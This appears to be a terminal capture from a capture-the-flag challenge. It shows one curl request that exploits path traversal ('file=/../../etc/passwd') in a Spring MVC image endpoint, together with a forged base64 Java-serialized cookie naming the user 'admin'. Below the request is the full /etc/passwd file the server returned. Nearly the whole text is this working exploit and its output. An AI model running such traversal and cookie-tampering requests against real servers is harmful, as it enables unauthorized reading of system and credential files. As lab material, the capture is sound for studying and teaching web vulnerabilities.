 bash-3.2$ curl -X GET   'http://24ad0b2a-cc94-467b-bbf4-d5819e7229c6.vn.node3.buuoj.cn/springmvcdemo/showpic.form?file=/../../etc/passwd'   -H
'Cookie: cinfo=rO0ABXNyABRjb20udG9vbHMuQ2xpZW50SW5mbwAAAAAAAAABAgADTAAFZ3JvdXB0ABJMamF2YS9sYW5nL1N0cmluZztMAAJpZHEAfgABTAAEbmFtZXEAfgABeHB0AA
p3ZWJtYW5hZ2VydAABMXQABWFkbWlu;'   -H 'Postman-Token: 0efa5449-7bed-40be-ad50-cb43a18f83f7'   -H 'cache-control: no-cache' --output -
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
java:x:1000:1000::/home/java:/bin/sh
bash-3.2$